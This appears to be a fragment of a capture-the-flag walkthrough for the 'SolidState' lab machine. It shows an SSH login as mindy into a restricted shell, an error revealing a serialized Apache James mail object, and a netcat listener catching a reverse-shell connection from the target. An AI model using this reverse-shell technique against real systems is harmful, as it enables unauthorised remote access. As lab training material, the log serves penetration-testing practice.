 ❯ ssh mindy@10.10.10.51
mindy@10.10.10.51's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Apr 27 20:55:50 2025 from 10.10.14.22
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317ݮ\003': command not found
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.22] from (UNKNOWN) [10.10.10.51] 41984